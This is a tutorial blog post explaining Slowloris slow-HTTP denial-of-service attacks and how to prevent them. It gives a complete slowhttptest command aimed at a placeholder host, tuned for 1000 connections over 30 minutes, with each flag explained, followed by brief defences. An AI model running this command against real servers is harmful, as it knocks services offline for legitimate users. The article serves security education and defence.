The Silent Server Killer: How to Identify and Prevent Slowloris Attacks
 Feruza Ganieva
Feruza Ganieva
In this article, I will explain Slow HTTP GET attacks, also known as Slowloris, how they work, and how to perform a Slowloris attack using Kali Linux. First, let’s start by discussing what a Slowloris attack is.
What is a Slowloris attack?
The Slowloris attack falls into the category of DoS attacks, where the attacker seeks to overload the server, making it unavailable to legitimate users. However, Slowloris is different in its approach: instead of a massive attack using many unique sources, it uses slow HTTP requests.
In other words, imagine that a web server is a cash register in a store. Instead of immediately coming up and making a purchase, the attacker begins to ask a lot of questions, but does so at a terribly slow speed. He takes a place in front of the cash register, preventing other customers from making their purchases. Similarly, slow HTTP GET attacks create numerous "questions" to the web server, but do so so slowly that the server has trouble processing other requests.
This method aims to exhaust server resources, such as open connections, threads, and processes, and can lead to server overload and temporary or permanent denial of service. As if the store was closed due to a slow client, the web server stops processing requests due to overload. The server is unable to process legitimate requests due to resource overload. Slow attacks can also be used as a distraction from other attacks aimed at stealing data.
The web servers affected by Slowloris attack are as follows:
Apache 1.x
Apache 2.x
Dhttpd
GoAhead Web server
When analyzing Slowloris, the key features are:
Low request speed: Requests are sent at a minimum speed, creating the appearance of normal traffic, as if an attacker is taking a long time to make a choice in a store.
Many open connections: The attacker creates numerous simultaneous connections to the server, occupying its resources.
Attack Duration: The attack can continue for a long time, making it difficult to detect.
Performing a Slowloris attack:
This tutorial is for educational purposes and one should not carry out such attacks on networks they do not have permission for to do so.
For Kali Linux users install via apt-get (life is good!).
apt-get install slowhttptest
slowhttptest –h
slowhttptest -H -c 1000 -r 200 -i 10 -x 24 -p 3 -t GET -u http://targethost.com -g -o slow_header_stats -l 1800
Explanation:
-H // Slowloris mode - Slow HTTP
-c 1000 // Maximum number of simultaneous connections to launch
-r 200 // connection ratio, launch 200 connections at a time, they are cumulative, in 5 seconds depending on the processing speed of the attacking server, we will have 1000 live connections.
-i 10 // Interval for sending information in seconds, per session, this means that when the HTTP session opens, it will wait 10 seconds to send information and so on.
-x 24 // Maximum duration of the session
-p 3 // request probe, which is used to monitor if the server is responding normally during the attack, 3 seconds is established as the maximum waiting time, if it doesn't answer after the stipulated seconds, the server is considered DoSed.
-t GET // HTTP method to use in the attack
-u https://targethost.com // Destination URL, the same format you type in the browser
-g // Generate statistics in CSV and HTML formats
-o slow_header_stats // Path and/or name of the custom output file, effective if -g is specified
-l 1800 // Specify the duration of the attack in seconds (in this case 30 minutes)
Output:

Here is a sample screenshot of the generated HTML page. It graphically shows connection states and server availability intervals, providing an overview of how a particular server behaves under a specific load within a given time frame.

This was an example of Slowloris attack and there are several ways to prevent it:
Traffic Monitoring: Regularly monitoring network traffic can help identify unusual patterns and slow requests.
Limiting connections: The server configuration should include restrictions on the number of simultaneous connections from the same source.
Using WAF: Web Application Firewall is capable of detecting and blocking slow HTTP GET attacks, providing an additional layer of protection.
In conclusion, Slowloris attacks represent a unique and insidious form of denial-of-service attack that can cripple web servers by exploiting their resource management. By sending slow HTTP requests, attackers can exhaust server resources, leading to service unavailability for legitimate users. Understanding how these attacks work and how to perform them, as demonstrated using Kali Linux, is crucial for cybersecurity professionals. However, it is equally important to implement robust defense mechanisms such as traffic monitoring, limiting connections, and using Web Application Firewalls (WAF) to protect against such threats. By staying vigilant and proactive, organizations can safeguard their web servers from the silent but deadly Slowloris attacks.
Subscribe to my newsletter
Read articles from Feruza Ganieva directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
